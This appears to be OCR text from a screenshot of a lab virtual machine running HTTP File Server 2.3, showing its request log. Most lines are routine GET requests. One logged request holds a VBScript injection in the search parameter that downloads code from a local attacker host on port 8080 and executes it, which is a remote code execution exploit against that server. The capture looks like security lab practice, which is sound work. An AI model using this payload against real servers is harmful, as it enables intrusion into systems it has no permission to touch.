 Win7-SE2020-X64 Rejjeto [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.100.20/ Copy to clipboa
Virtual File System Log
/
08:42:30 p.m. 192.168.100.10:33936 Requested GET /
08:42:30 p.m. 192.168.100.10:33936 Requested GET /?mode=jquery
08:45:26 p.m. 192.168.101.12:49171 Requested GET /
08:45:26 p.m. 192.168.101.12:49171 Requested GET /?mode=jquery
08:48:02 p.m. 192.168.101.12:49168 Requested GET /
08:48:02 p.m. 192.168.101.12:49168 Requested GET /?mode=jquery
08:50:22 p.m. 192.168.101.13:49164 Requested GET /
09:20:32 p.m. 192.168.100.10:57762 Requested GET /
09:20:32 p.m. 192.168.100.10:55020 Requested GET /
09:20:32 p.m. 192.168.100.10:55042 Requested GET /
09:20:32 p.m. 192.168.100.10:55058 Requested GET /
09:58:41 p.m. 192.168.100.10:34715 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://192.168.100.10:8080/oV2lXj5urKL",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
09:58:41 p.m. 192.168.100.10:33793 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
10:00 p.m.
13/11/2025